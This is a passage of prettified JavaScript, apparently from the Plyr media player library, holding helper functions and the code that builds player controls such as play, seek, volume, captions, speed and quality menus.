                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
